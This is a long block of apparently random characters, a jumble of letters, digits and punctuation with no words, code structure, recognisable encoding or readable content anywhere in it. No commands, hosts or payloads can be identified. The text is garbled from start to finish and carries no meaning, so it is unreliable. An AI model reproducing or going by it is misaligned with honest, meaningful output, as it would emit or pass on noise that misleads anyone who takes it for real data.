JI^K;1^0@w^p~))Kpn]@{i^}_O_:_1|rI1uW_q+}WykrJpr}O|kk5L-4VIh6~rrJNh|(tJII6D^2;~|9sOkI@Dr9}pV20K2~K5ITEtzTx2(25|2iY)zo_:TWRyL1SiX_B)T|KJ2X|sU%S5:JC{UDR}TBKJ/oJrKU{y/kfh_I]:FCJp@IL{{rrY~V2NotN;^niSEr~eI+%hYrUe(y_41EY%iOTruzTRuL+DJoR4^A/woo4;:z4~iwu|BruK]@w~LKW-E-;EuRW^(&pIRCE|u^0{2kEn@LNw^r7&qOKVnRI/4xAzYL127]fqBpE0OrBtyrrEoxhF@u7TCxUnI(&JnOVOR{AUiSR-@Er;Fky9:{ds61_;{qpE-r;uBpNLipWq-r~hy{(q(rriIzYR^U50Fq6CD:7RRtR/VS%w1]:]d5z9Y:6tYFW0zne;{d6Iet;9i6TBXW^d2yS0&ADTwUif2Ne%J1i5iJVAFFepR(uYd}k+nLSyQ7%@hF&u9-pX6tI1WKDe~iB6/zxLTKD~;yWkk0yw:]W97F7x|XAsEh]Akiko2ki-+OkoE~-S4T-|ef6oIp6E+KNVBA+n1fp/L;~VixJ&&&E9YWr9iyO]d1rrWr]wE0rVk_@kd(xDXuS}YoB2zniKRA~rV(6X(99]|Wy^)i61%^U1V^NU7FE&)LrwpiWEIqrx+wx(R5Sr+9ru]:@qtyIN2LE;O%999)}qpYT{pIO5}+XWy&r)Xd@ODz@QzesWN]_%C}5iC+64K^7|RAX|{O_JBFIf&z||@h&zO;4|:QR~J4TA]qBp~:@Bs_r_)A_yd)7B97Ok@UeYK5sY@YyhOe|Y+o9/z_TLu}Q~r7iNzX+Fs/Ofrys(ArL|5~7~OhDhpo))W@pNeFTK^w5(5BSihkE}-S0T}%{C_iJw4_A(e1XBussrrkXp-r+ru^%pEI~rR&hhS-z~@t4U+T~%^p)IzA_z7xOE@A^:]X~:]D^J]/SVkt-tkw4Ir&fhrENpB4RDu6W]rT}rrdVN@hnEX;|R@SOwJh(DrW9oRs&40f&&Xt^Q@Q|)2(pFsywF9N/5TW(InOF(syAxswK+0{1FsN1~nFuN9FeN0}Inf|sFFdf(n0eFsVX;w;9QF^5&qh7DFQzwu64kwC~DKW6YKW:%Kr9psOX%K+rYK|Ipr941e9/+p^EN_Wz2/0qAUUpk7L;zR}A]LLy{)Wo0B|W^S0F^AUSA9CQ(p^+9DIAdo;EqI~WxyrrrOrrCCF6;B^~{-I0Fw5X-SxE~]DeQ@:/Qwu(7TBD+@|;d/~f:|ru%UIBeyr~wDrNw2pe&wp(zsIWW+DIY~ruOS)5:%DLxiUJN(D]X-rY0e|7i~s@s2fL7NQz9X+@N%NXuefD5z%){7_QVSrNEEeuESryt}&sztB&NXY(1kQsJKn1}D&~T7Fsd|YYD_NsV5fNEC(2XW6]5T1d15]NOW;^+wpUOyrB6t%S9Ir/nLrr2s/zt)ptBxNdxtJpzQ:tB/;2&59pFWVkyTYxOuW~Dq|n]SBLB)XQ&]q1;-zW|NCD|NWrx&~rr2:X5XrY(V0;K/-r&wnu_7(&-XsoNAu4C^qur912LBI:144~1-@5kChkre6ni@W1F)pr9O-0rzixR~7uU~5;d&W:Rk20uxqruB%1_{p|Xhr%Op}4XV5KQ+LsWpSe^/rK%y5^f;drwq;{9;5rd~]wDRB0f2z/Dd{1+y%0L^~eRSs)Rf212eLsf0%sn5+eB9Y/R{fWNt;/T+^wTt5/Or_rhr2w1S^ox+sErWAErB%xL&_}srCUL^+~+W(n+}YTNNK4V&d&Ne2{%IyQFBqWTS%qz]|n6~s9;5Q|hr&rSL61-_)ns)dhX6_0;wTruA@DrOCX/RffrJ)tsi%SIooYqIJRx^O4]r1y9xwDVpRUJh^SzuWyNU@({CCR_)h0eC60JziBLExLRyiL:z:r:ydIiy~+4kwo&w~(|w9U}V&V}f&JK75J%Uh^QXR^%D(kQD{)9kA)uTq)yT(/N0(2NyfeB0|9~@F5UA65NsQXz;_i1n5Onof1YsK9LshxhzX9TQ7)s%eesQeThdXC//z2o~sxpD-WWwDnBD/upIo-e9~+yzwx7RAriAk|EzzkCR}I7e(1RxydETUyOBTo-Ix;qTn(^J}T-i7yx^pBu(+)WkdwETDyx0uI-i_xz0iL(SEnIT^9JhzfIO0zfyO9rqzF-]i6-BSwu/QxXufKIIiNrru_()rzOw)x^1~OD(t^ro-zxxDykf_/:s(Xsthyk|tWE/L_SL;wwpDL4Tde-AJsr7h04Vz;V{pW@Uhf(]Cxr|rExfuJDdEwdp6WtwIRpYyrdDDBK9uiN+S@)D@4i5V5;f;Vw}I&7X4EWR@xrfpyYewpS]4|OSey0p{oy(I|9hhLo(+w)E+t+6W{AE]xuVp9zSKS-Dh/oz9KurDJUC^/q@_Bt^ww1RoOhy%dLe4~5A2iw4|&&UkNpp;_E{00@KORw|CSK2W;;;_0OxWoAEkuo0--(0:ee~IBFAEQrxEABOSW2|pI~66+x~z+rr&kW40-(d~~iixeNr7{||rBLL;;e+q@hV0@_099u]I0-nfWx~4&Jn]E|+e&B]A+AifBEA0nh]AU|)NBAVE;N~~-)dIAI+qF_X)Vk&]4InVUf7(&J]@xrxY-&-O-NqO(FY7~U~RnUUy]rt~BEWrrrA0-nrizW+kWdr)WUUnFJO/2p6i(-6y-udLEU0WJR5FwSK&O%xNf))15}U6:OeuT2sz_E]ez(W-eDy+0)NLuprDV{}6xEUhYy}QEOOnixx6Oi:;(zdI9-IBF{fUhCuCw@KB7y7XXnJK0oskoC-t7fVzhNupQkkzkE_%iD|-edUe6hCewVDoEQ9qOB-opW(|w]9r2}_QxztCoE0~Ix]yw/DBIk+~4Xe|dhp(-)]@I0R(y;ssCCuEx^NW]ezEsrx2r4zUuirSNYoVekztFBu+AzAY2TBD~pYfVVVs2q}AfXrwuVVIzpF~dd)LEA]nR@niA2&o|A%~Yf6Y9nVkky}&k2}r+y-iIffyry^pVs(UxkW:xzNLhO2Or&pD%dJ:ddrdI;n1dJ:CKDxF_/0A|:(EyVQTJ4L~Wx2iEz@9xWw|U-puD()XrruDz&S]uxrn@IA1-{qno2p&x1S&-r79&LoU60QISC;21-q:1F7{J0S0E@:sy4oWE9W2phpLSIBYKwK;1i5|@4X1XDhq;-]E-uw-|iw1D^:quEr6UOypVtz:zO/%+wwUCrXESL;]~~CrLw-t}+k+2E/r+4qw/iC&NyE(-xK17e7hEJq&xui1QQwNDrzp}nr7D2&&QQTCuUI]zyE6B:XIR^|{Siq1:S])x{WV(1WnNd4pi0FLD]w9&+ONk;RJYqw-UJp09y-~6|J1XyOpox^rrfxFr4tdxpxr+Wur]kLTqw4wr}Oh9)wx0]p7xo+CY:kBoIt1Vz})RN):dd6dJ;(iqVoWUFiN~)sKUO^SypW9rziWyNExrok]prATsp|pSW0yNedzIBJr6]L-oARB{}rrYTYN)2fCkF%}4tVLerW4zB{I4B%UEUoX6V19U9O9B0p}4q{L;n(2(xfAqwu7{UTW9F6zr_uA&OfRYJ&pz-R1DiOz]o{:6&~uzkSxqD02OrI]6/rzUzpLRhSQQtrrLrIEFd7C+E]T2rz&fJe7/]SJ(+xyu946YiB/2pr+RS9prDuLLETz{roCe+rxKr4]KdprBqLT-DSKqN)C-4^IWp-]yyYyxJAkA^&k:prD9DuOYU+i0B5;u)oOW&w2WDdBLw|rhw:E/]9W-uF;xxr6)rh^fApr-trrr9Vq]wr2RFN25)}rDRBy-9Fy(A5(]rw;~@:(_nC-0U7UL2;;]wNR52rJ1T}9kOkzX2(uEuyW}J|k_r6BDOr];6IWBd}@6zBsCB6dI~pu0:IrXe@(W(QK9/}h}]q{7i{YYe0;6VK}D9;Di}I0w+Ty9F4+B1&~xuC{@DsiWA^-nOQux|]Jqwx|)+}5dVIr]4@Nxtz5tVFL-}~fW5EB|^EWd@%FVXxOr&kXnz@ytKQIrorSS:|2VuX}nuq@0ADrA-oN(x&zx_)tVL)SRJ@ynKfJyzO+zBT92r~E}qi}f~+{n0N:d0o;~2dVOt^%OTqs5d(T{YF+N7Q^S2DY4JyWz:IDrWUFr_xWrrwA6ew^(okJVz)|IeDNi27hefuTit6Y]u}:AkiL|hytEY2Ix:)VTwBJ;K:^%06JAww-krNyrBr]1DIpF:Bry(hyEW^BrrJC|d6Y@6{){-KWC(/{5)rwOyOrW2CW%0JOV7dC&A:(yo2-IwqWR:(xF@BhVIpyiz_19^tL+6~AfUto2VYTw|L4(-I]Du-O%xI+dF:-IYzKesEtn%F:0rSNk+)%RUrrD|+woODk+Qrrx/hLE^7S&wu75dApW0}:{T0-0xDSwqzq;UL]);LJd5erVSLzT(B5^iAV~ky4rAp+}SkEuU7r))OrsF|)f]kFe0DqXw}kqeS;]x9fpDui}WCI-O;Wx|yf(r5FqkNyzhwdA{Du5q_SzC~zR(fL0CxX+0O6eJ:AR9t1Y)@xprr;}]5S^J%+RxNWYQV0ir]}CrrhTo@pptDEE+uOxJSBh_W%)U)S(@zX%(oJxkrTTnIRdp-N~dWeB&TuofBo@hR@RufAD&t_|5Eyip@BAC:}4F:hQTBtFEi^pdsRuq6BeurIupq5rJSzXxA;xwk/pA}eukrrLIDx/FKUBhN_URr^orTp0qnfQWBBu)]UrB+^{Tip+2K1nDNrAs|@xRuF{Sr+)LAT7/QIWE_whNLtIq}]OqoV0Np}Uk&C;i^s4Sinkiqyr(n:^SQ^UwTUS1+V6^NqLDt^1xxRC6CNLnnUyDpXSpIWV%nTSE-u-OKrWdKeww|@0:A;LU1DIL(r]Y7{Ji^/nEe;zhsB:|RoY5;(VSydB:n~tp0/E]fI0B-WuN|I:QLKtAYFs1sX5/_XOr~Chr5t%4&/zIOhi2%wLJhWyzICNBruAD]5IV)Efqy1&UJ2F@AzAzA(JC;uh)Adi@0VE]5YW;&A{]h1C9t-{tFywf75su9E)e-CVSWeV)~tsLK)}zpYV)57;Vd(I|(WA}n@yx-~ux{r{p/+r|9/V)]yWuw9KwzRu|rSFk7~pK(pVN21Xn}&75uBx%i72~he^R/K4L@-5{D:U{zd~q;U-izteB5C;x{eRUuY;T(14r6Yf022e%/B^-wDUsw~yIr]xIu|IIrr|pknSTz(CqkJzTB+pizh(I&7FAx_]hNJACdV-C9NpA9Jf4xC%Ezp}rrrhriKX^u7tkrJ;Tz(}R/@JVu]N7{RTuyoW}0kOoO9fkBrI(0]{Y+|qOhr]4orSU(|d2ykx%NhOL(Bt]]6s0DVxhO@DNf60I+22Q(I@FW@sBfO&hr^0(fCFffIt)UpA)Kk90(ikSJDWTf--rEr-sLWU5@9X:]6yzDWUT;Wf4YrEFSC4~+o(FEuEEyW(EEx%2~oYx;WhTdwofyI]0:rriEWhLzr~9IO(-NoY;;rxiVu;EYW^-;Wpq0x|C}uILqThBI~VOuidLQBnLAhqJI2/}Aw|o~T7KJ4~uF4iKNih(yrExp9I9yrk-psEkI}nT0Dx_{&iyROww0AEu~p:fDr^xhok&}OEC}ISd6unzU]k]Oe{ryuA7r%r]ryrxzIrrKXBsLszk(|Yx:sUsu}rErurwS{U774Yu_~UpAq()9xrrzrrFRSU9TYUpChY]E)-yB6pNB@V]0i-1s(d]-2p;^+fW-FhWqC~_1Ud+dopr9}WXsxyed2ruEx^9@)NzxQk9(169E%k~)Epr(sB~kU^+ICr9e2r%w}^9fxp|W5^kz&rurwx9ET(ENSS|Asxiex^W-VrBrefqK6YzKof;y](rUtr4Uq]4NCfe)nUu5|h2eo(2/sI&DUB]IDE]B5yrf9r@5irru@r)ARupNukx9wxyJr]JERhoo1]|4xpn(qy:KeE+UDNJeQ~5Eoxk{VVxQVVx6hw/f%DqBQJOp_0A;]LErwe-dpfIrChrBf}q~5:^BBTE9CK]N:|~fpJDrxhDu1VIhE6ArQi6CKIwhUE2h~AkYUA&A-eE~nn2S]}]uy^r)i+^Ah:xAp0rSB&uYCuiwRzIrC}Uey^w)o4-S4K+w17+hCEqh0WrB4C+h6}Dhphrr;U4ephrh@OOh0f@rfVJhR7I2xeUS^D-UU]W2;|UrSKx7_C26YO&UqsT]Y4BVheBqkQ@]@%TI7)SIdKoV19o(sXxu5dokBT9NprIdrR]q:ERxyyoE@:+9Xu-NJ-^ws1sxA%99:Rp~r{rC|KIE~U]&~fpri;OdXu]C529rqKrrDppz{ou/n0DqIW}Bk6p}q1XFV:FApW9-ruCqT4/fi2VJA0y_qkV_iDQBO/@_kryASfzAI4Kr&2-W^]/~kEE0p@xFxoEIp4-ApKnIDiQS9q6:x1~0rKKd~9)6-SNox9RWr]SRkW:y+DsL+R)qk:i6]f:DrE~I+KEzr|oEz-~S+TNT+RK:zt~%~E%(+@E6rr4OddE;:fT@rJ0_]rhWDi;%:6;zOpprz^BV:^VkqJe{^//FJn~-~B7]sN6LVUy_~dJYEE&RWO{q0Qzr0tKA+VrBI(0{rUC6IE:RrOV(9IuyuNy]D;FruL|(rk_WU({kW@q{zxAR2B/dkSR0r9]O~:QO-K_W-kLLe{@wBus:JU@p/qYLL-x({fY}qJtx@r9K~pw}d:NyAV;NEO9/VVy];h79rVEkL6rqQSrx5rrzWup60f9f^iSBW6STzxS|{VSrozdA4hFV]VIx2^I;hu+k~xku}SyBX:qQsuK(}:RN@xR(QJXktE]NTx~rukW]ILxEOrI}V^RDxSQkLkRk9_Rtt_TtF_T9^LeWyxT]/_TE7xT(C62xuri7V64N0r|IOxRyf;TN1r]9):T%:y)x;xTS;zJ|f_0VJWWBfFq|}z}uNIT2rO41h(^dxuu5SV:L)B^(D]2zuxAeC(2r]BtSr]IFxrrVe;wO|E|A4rrio(}kJBJL+](0f6;Wk9/9^{+9hD--xIqC-%kNJQpBAp&5t%Wxw]]p2L+dFd-xiSrOQxJCIBDrxCIusdprz_RBfV:dpNrpD5D9VYSd4qz~]C2xd:r92:wk4}xr/6:-epW^SYKA9pELEQq^OwSJtW|JAE:w)or^qAdJduUXye1WNDki;srwpFC&:iRu|()X~UpexJDrfE)ri}rW/tIrFf1LsUoENU1X&_-AD)hrQ}1X_6)XC(1t/UDuYJ1XC&1Xh]rrw(xXY2)rC~RXF5UX761FN756ES)yXW1DN75+9~DuIY(:BxU76%C26nsy%}0]CDh2/I9UsUR7/7S(1:}FO9xreBszr]p++CRx6JEq:4r/si&ER:hr-/4{]%5KKuF:d4V~&6ir}I:fIEQRr5i:h5BdW0R6O}1^-@5hpSXzJCDfprAOtSOOWL0wrkUWh5rdO9%fiDFX]@5{&7;TWxsrIrurtFw^6n+A~/+nO|nE-ApQV4yOkku+k@::IR^ItXwzD(KWrf0tu@N(rU^yrU0|yfFWrfF{yfFpri;Wr^ipy(VW5E)-5/~k1yN(tn)Ots%Y1s|dn]J@50%ptW:-p92i46(st}xDyq)}ts7VD/)EBUhftnxEEdz9r])oz627t0~D1e:YDVLot1&xDW&LyO~{zX(z1ouX90E9yDppyuWSLwE)tAYUhiDI(D9e]J~L)A607QdU0]u)6-&kNI^f&9u%+f)e@fxY(rrt^ItV)rXu)wEV~yqfd;pzVDSew~Jq0)wo/]}eAIYDnkh2WrYXnU(R-]}X%E+K5Eduqu]}phX{UV-yopw6SSx&^xF10At4VW9Ey@A~7iy&RYhd4iU/LAEK^EJJKrz9Sp)zNBrrhrr]~x1(KIt~A:1/B:d/;6er^LNrtzd|4JWVkBkI%rzfCDkYCDkpz4|-/rEUsr(RsE]Spr9IUrEitruknrE|k0w(9u@&N+;IQxq]_Ewt&wAV9sAV0ruqKDxChDeNOx%9Ere6s6%x]r6-&@QN_rX/~t+@;L6npXtQfwW}sL~e^rw_^DwkE9/}4f5rRtIrzE(X-QLy)J{LT@pSSf1XAFpTQ7txS]1X-idFkSf4rNLFE+TD]p|kph(-yYLD;^9]|pC+_1Ey@~i@:%]6S1U+^QiFFF{F2~Vx4ipuVVh]q:DuJ+}rA)4k55K:4np+w&u&4YKx:&6fUdV&~SWNs~JBU56&u|qk2-UpUSxz&I9&/r}rz9td6SIuF2F;ryp^xdW_&}I0p(}|dXRp@J0dUrUh+yn^Y7hxd|RfKX1I1|~fp+Iu+DC_TpN^^W(;2&SYEQOR5O5w)K)-Irnu](Durp%9-sp0D4YxrS%uu6IoE~DuS|rokyDoI6_p|n}uVDDuu~62e+trYE5T6sD/Dt{6DkqAQh+yxtA@1})DN-FyhuDON-eO(^x1I//y;ys)p{f6F7O:Q7TyNS~Dr]/9IE^t50VWDE@tL5qL1%I1fUnTpJ9t5@i|f2u|zh&(TiK__A-0Q2SquB;QEu6EhI{B%)XAN5|/]JFOI&&5EEyBtdL7AX%F4i}Err]OE+}pTJ@yDfU{Dd/^F2uDA{VCI:O-62]5dT&p:E0DA%{%^_s0Iw::yyIptCBK]rTuAQYBryw(NuoR4otOrSRx^OoDruQ0rf}(r(A0rBE-E|7+I:JrrO-sAEUXA9OpA4Uq)p^~f/XWB(24I_QONQy@N/%65FtKF+Nx6oT&AB})Id_{;usXe/p4%1px;owwK1p0i1FJ&W:zwo]xrr;]^Ew+h1_~C1_t%wBoh1_tsw_EVrwU+OEnk1S]xrDz&X_(rrD0tyI1h1_]Cr~]xw_dQ0IUSC_{B1zn91_t{x%NOWroJKh&6s_i-r%9&EuKXox]qr%A2s_u+w_n;oz9zw_iAX61T1_t%V2yd&_|q-|A%eq4nRd&rE^wT|^OS0VU]9^U9t^dk1d-xL0YR92Qo^@|tu2f9wxfwr]i)SAV|o954EuuBr9nf;pIxpukxpuQ6eOpy_wy~u&oY]EzxBueJI@C%o+yDkFE7prhYUIeS4f{(A:5U)fK}yx~Vx6F-Ir;+wE2y^UV~wxk5&/ORwKk1w%&RpfKRJ}rfyEfFtq~pdprk4pRA%yw6^N)rKVJrQk1t51wt{5S]N:uId%xLn%1f]Y1IC;%&({1~u%z6:+u^Ur}7YIu;^%%:T71hpr1:07%}Xpois^u:R/}6RYo:}er77Yt1O7%{r7/;S;neWprALr/xspu^k|u]fNri}rk{}Xr1k(nt/e%qFDeO|4B5Xi%6sIkorNTC)Dy&&|ry(X/u|eB20|%}|&nAwx26R/qx1/{C9X|CNXnJhR{/p/:^Xrn2IuxrTxpoi]|W~n&rA0B@RUrhRSrIFLxDO%]s~4e2~0ehWRE2yRO~p%JwE:zCk^]R(iz1kSEtzp5uxL/R(N_K(5w1L(D(r(]Ki_Jr)]]RDVukSzxNEr&qowNiDL;xS9~pLq+|C|rrB9]&UIB]q}f~B95KV5zhr:]sy5{di5OdI-:7Lew4pyzy)z]pUf]Cp-d]uppU}}ExeK^YC9|ro4kiR6sypRI0dekw@z9E^iJuVe+}N^Bk^qU(O-z}Xk(kqqJL@dtCy;dYuCT+r4UspWn79E4Uy2UQDy&(:BhnL4i+{ze|eSpp{7JSTQyVN]p:Jn:Lz@YEk@5NSSz66-&BXVuqhn-AVnW-FVq~:1if6iQ&:s5D:/dX5:9BT-)W;o:^DB&^T@p-|9SxNtLEw-Lihy5:oIFOwU:qAy^uI49X%FfotJ0R;^:]oQ~B]5}DOz|xqr^/d)@1C~KxdCko0rsDzxxR7;~px)o{6|9}{DzBxrNV_0OxhE2(EhIBT-LE^QupOwyJpBSxE4Vn;5BUq(QIyqrI;kRKNr:UuD](yz&z~SKVL7rnY_&~fpprLkw|uCIBW]EOyt|{-{EEywuKd~~CIW|]eNNfCp(Erz-i4p4IErAu6r9&fSpIoBK}~Irr-;__7ex:TOSO:yJwDVT6^5eyr6upBrL]o/NDWwwrudQ]]u~u+~UWUk9xsn0B-pCIiqixkA+N++z@&+SJ-JTB|||x0~yI-~;&6J0RB9uI&9BB{EDYU~)5oJ+nFRR2^BBC1/&-VAw}X~hN67zXxDqOu)EE)uE]/]QU-zNLwh}}%yE_-OJWr]u6SkJw9^Dn{%+x]dJ^RFzqqS(R~kr&TfWBw-Us:@dS;hOWzKRVq|Jy)d5dsNNqFFFhVr@R_{{fd)){I;UTRRR629~pw+B(t((}RB~}}@UNuu~hU5sNd+W}SoqDBfEpiO22__-9VIAUw]EyL(K_^4wT@OLNWeur/{}oruKF-)4WEW(Fury~W0WkxQ5wwCCrW|iSNNwINS_E@9xR~RIWA]QN]9]27ppB(ffQ6uDp|{eVxteW/u@]{:1NAO6LOL%SxrrX@{F{Ju_QR)Ou(yQW]SShNJqy]]BxonUBh|/}+JJUA-)LSi|A{T2BEA+0IQUJS4wYkk|44rEBIIi9|Ffff(7nsE}06y/&&-VTNqAA-%ryxA]-w%z-EWU{ssrF}K{7w2Oq/fhAhYhWqpzVxBu6UO59:+E9Yp6+LqD:6i:~&ozn_oIh2Ydo2IK_d&+QooVR|Id__FLe]:%:/rCCfL){(kAnTTTCks1tey;^71LLKFrBd0hqC9~rE&uyrEkpOWLyrE}@UR2u-]^]__ps;{nRok(oDyWo4F:XxY7e6{fnVKuN-LWrIEk26pXDwiVD4n/ARDOwy+z4RrN~q:o@9EuD4I~~/2orE]92f-~R{VI+w@TyfSKJO~CfCC2qeWT/Qu]}xruVz@62wQ~R7y-rEY1zx;2fVuWhBu@SUE^+kp7Y~++d2i0)|ED6nJdi-UrN;&(2xxzSrFd6(-SR^kDrkp9rB+kD66EWfWRxWdy-hfYDWeh5r2BR|p)i}U2x:iWWW:Aq]rwdx)])fo~)KuhVQRLIE&~BrutLzr(khLruRpLy-@B2kyASDxk%(Wu4(Lwpn)JEriQyC9e7:~r^V0Wp&^ynQ~6~k;A2Du9EIRh4qSB-FCJyr^N:(2F-4~rOEBJr0ISr~;Y5z|]Eur+:s-pqTnR2iOeus:pNB)-I92f)94B9NOU4X)5dkV4{2qtV%+iQsR)huyEWre2]yry2rux^4/_rrurCrry5whE:)DD)Qz-(rd:irVFYu9yA)p2q](yRoK@qN/dwUN/TiW&RdO^I/BnRQiIzpU4oxkD:C~LkRO6rItD;(xQ:Y42AVpwDzD|DR0nr{dR(_p{q:UXN5wrIW040-w&I-u]hWyrh|+pRruWfuEkwI|Oquzz4I+iq5WJUR{zi-FkItBAO5wE/huw2xriJ_;iN;dEhE+I)6d2C)RRrRWrkniR;yVodrzO(d~6Kfz}NoIWo]~AFENCQD6u6h]}BO]+Cuwo;W)5dpsz71F)qV(rTEfY--kq+VI~hVuw)Dx_dp6LO:i)zIe2yJ]k}D]wL~DhAonpNI+&kkyd)xu/D0ByNhNBOhx-R49zqN9hF_S{p@%%F&:V;YKnAixq5|EUi%hDQ2;IS(t-NuxfwK1;DdpprSu_yxTxhxrfwuuxKKpI0eJWtuVpzLB}kyettxJeACErxLR-N(OUOizpRCpY%I|&sQ%EI44O-QuX/&]zIWiWISf}StV:N%kD:uekFhhw%u]ShsLOWx|_-6o%+w~7FO4e7dz)uSNSfnrw4WrrkuDrpeWIC{RxLWq&YI6kI]dxA]WFuNkzdI6AfJW^f-0z%irJ|YBp0XqEWIRCW]5N:}J}@6z0K(00IfefWSBsdwALyxr6Rp-ODd{phpD:6x5-1iCkC|rR~VCLd:Bp5]B_7%W:tCotVKCwWLE055WRrRA]VT]4r&pxr(d)QEk(:A5&iQDh|W^pIN&_W+75orrzQ5rN]No:nChxWw]L2+}X/zA^2kC_LSx+}^A_;DLNdXUVo5VLn/Ar^hukQ5fOIr]0SEu9I5rhp+-+}JUOyEEwOz+qQAV]TT40V;_z-_J5OxQ]X~zeXT~weVyBR756DEk^nLIuE}|rp%rpr{(UrxwiIpd{S~rNY6&OI0fI+{O%knoW%WR;_|OXz_rE77DE-59|W{AWFe&r2wrx21oIxwOoorxrFx9rkt0pR|n5nyEtwIx9}6]~S;Dpqs-SJ&rhyERyEyNW~D}9(hhr}&DVOdN@w&/_^Sr6E&EK~t}nEiyDr@O7%+uCd(KRi@6UdFRQyO&n&)6yY5N(k;Er-11ICpf(Q&66O_tk@I(NoyCVYuV}Wu-noeDDTIUe2uyppI;zIWNNxwz-Rduu)tLUw+^V(L|0EwO|LeT^W{nL^R@{@Q%ORL4u0XO)0d;1;h(n}@;Q_^6}&N0f6(ftX4UKqS-ruskO-BL|z(;rUpxAC+~XrtBQ2X]sOYNUukzB(pxy%Quto4;]du{KI+WQBJI(n_1xsDAfKr]p:f}50Fe)k|C-)CVQ~nosI7-L:Tp{yr9rQ^t]7KIiDE0WEuRyiEy7D^EuXXq)1-ws;siwshOBIWsp:QE0:BR/%0^wqKJwV&/B2C9YQosuVWEQNx9uuTRD4RhVo6Cxz60A5k5:_r6BiAI{nx7O(A@oB94_7:syIUh(]VQ:p~;s9Ds:xkFf(]tTQ}r{th-XyCk&@+-_yhBBAxR%iz&rW4F%Jpt0tCniBxou5ty}4CYey_O-~OWns;W~rEzEu_:fkdLyTT5f9|wy2iFOsi&R~TTR9~0h^7~OV(O-9&|{|E|Brud-]Ohkru0Er5trrrxIr-zIrfUri|TWV2:LptAET;RExn0{rOCE@TL0k25hw0&Sk:LyrD+WID}{oyW]ry{Qw1DpDxRNps4pTEoOr0fBpWtprWu]]oKD4Q@E]uR]s7R-X{C(7]s1Y]r;oWu9xrr&IrSnEWr4TAFrdr9}nU~i:+F+xI0|O+KuXUFo5Up5f(qw]-|Ny~_B]N1{-UX_t(u&7yxOE(wNzr9QnUXI)uE|N~re7A|iXA6idru^56+fhIVktx+^FhAUDxz^Tpxi7u{nJY+Jz6+U}rJO16zi|uANR-w|dd+tdY+UKIxIIxz}R(&J~h%-YEkO;pB:RpEI0uC(^iz%-(V)zBzQ2f/FKpu;yh{errUD^6t^npEe5xzVV-wOkpwNRYrJ0EuJ+h/NJu/2tiyK56z]zr5u/h-)9-)_{E)XTWL5S~0%9pLL;yL(Sdu4VkuXd~2OOBxrFrrEsrrz;w/995ku6B-I(BSr;yIWrdB]|VTwQ(Bt:upws;&9L;@ddspxXw6r/h6|2J9hwBCye7hWzz@t/xwyW~9wiRDwAkoW)h@h-_2yswWrr~r9/RDBkS2wnrsxL(@eA7ur~oiy0&+hLuprAorYhD|hR5qy/oqqiA0hs:OY:J&E_eVICrE+^u6u2nII%L@YT%qr-Ao6eVVr9}rrTUpr^4n6wYAB04BzpOr~&rw]CEr65(-uWph77Y2r|0Vzt(-C~5IAVJDu:5oqT@&uWEU]O9~UW;n6I%&-1_WCUtU]nqo6on6z&oU62%xrByruoqJ^|UDCtwWrnFxiezs6J5OuJxhr6e&zdio/nh&-Uq+SkVU:-q)uOroURJ&O+(d-ryEW+4wdIN|y]6Ef-xq:Wqy%Wo]pWx2rs|R6r)}_u_|N&~XU6TD]kfR~pq4uJrr@IBE(rErBr|soRDxSrS]r+EzyrrwOrru0p:AN4Wqrn_7Ik^&fhu&{r^Opkih-ru0JTKOh27@DpyN-zr2_IX@IiQu_x%xnnWBpq0-Lp0J(w{OLrK1}pY{q04rfAn7@rX%B+9L}I/^SpD(Br|q}Br-~rYF}pD]Br]DYr7VnS]~:~ErF^0^qzy9F2Jd@&JQ;Ey2Wrfhz&FAB+U2^V]fODEsOz]F@dI0r+fwJkQ4@Bu|ok{LQhd^_-qEnI)5ie%z7)^zOL6d^RpEt;-seK-xOD^zi~rzU}xt-COEAKBxLt6yJ;pAepE9OJ^^J9p}-J:N(xr4dt:z5hSULrSw-JOEA2kNOypu):OuF/q/SEJ47|:J:opr:&iJSuA0DtzJ)0xf55irENpK5pN2T_WLQ/yL:r:Y)NrrfWrwL}I+r}rr1CSrrqr)uEu){f^7y}WT]pSCy@yz2JrTQ0rQy(ruEKu&%IWSEiBSufzL+0SIR5xB4fxiEi:hw2N59SWwNpS~Xt(6~z^LuC]Ax-IzwNi]YBYYxsrznNzL4TUF]CruzNuey1O4kSV9ILN~f2hxuA-q/y:C7zp0KN-i;|r~E6dVN^|/JWdO-~_DYssIJEn:rqr:~u}@r&e+tq&:+sxhxqSdJ^tzq}{:^U1-J@7p-2o~rsOz^9QRLJOWu4ED;wNk:U5OLASK:BEDABerrnBn:i5skz;JNKITLKI-u9:q:90zu}frUUkdU~-rL0T5r)JT:)Ti:-_qk{9h:VnVtzzK27XW2(}6Vd7:CRniukIII)zSuUNI9yy~:16zW0pkx5nKdY:x2{sk|f|wEn:VI+hI5r5ptQFEBN:BOWu)yT(CdO99t0FoVN|IrFq}Yk9IwI_p5&Vrh&&IuTppSfNw5x:w]7(D94A6Ek~OtDupr7W6|7nitRyrrEUIruRDB&kW)~Nh5/{A/@rEhOfUKdQ):||2nhWw;R]u@5F]@pU^_VE@JIE^L+-;%1r~60i~Yr)}-IJAdpdVxufX(I-)E+pe0zYNk~-eSWq_yr/Yx1Id{r~{oAV5y+O)pr]Q{-2]zWF/-iS:VKfhLIk|xpeq]Rf2rreTTnJwDkW)xR%N+]fE:KAKFIDD^1iIKO}NiK2;6d2i;UsW(5&o6t&KduDBX+s;ypSYL5&syoEuDw4OVpSfXrwkO5JV0V4{oWBKKt-DBC0{TB}CN}TBQq_X0rrzIrr|0rwnp^:SW+W26dr+K6%@D]TkiK0~ip0&(:ssyDt);5qQr+Q-W|tBOKT/fd4K{rK@pk25T:OE0e{eYAYK]4ru;eu2rsr]xKr4y2JF/VVXJsY99Y]~uddX:sY1y-]i_pFxt5A_x+FhA7rxw&_{|X:Sxd_{;5B2e2xRWJdR-d]r:6x^TrfQ@iLe;~LEwDuQET(C;I_2SzWx|Dxz|ox%]EfR546JC)2+JtpuitEoe4-E|nx/5xhSz6xyeex/(CA+eJx4CXOX2fErS1OuVk)rN/Y%xYTO:s]zwxTe}+q0A&_}Ax_:4zTf4UtuJ):e4EErwVr{kBD+dr_~2~x7O_rYENAWsK|x^rrze^reoVWz{hkw1yzxk]wwJ^E7B_Dzp&_iDAxx0VO%dIr/pT(N}6:]C:XES-_]x0r96{)/wQECR-N^9TXprRNrxLyqt12D9RDD&~(BrK@^ruAIrVrDrrsrupQRR:ts_C-K0qNJq)|554s:O%I^E4kR_RIh-~z^r{u1Y4Aqqh_D691Lqhr)TWp-6&;n+{/)]-SxriK^xX+1}uLrro%{;k{~r0qFuOQxXONwX&rzkNItrK}o-sKurV@TNAKQN|TpTxOD6^^4Xs9u-qn}^tFou:yTu1ELT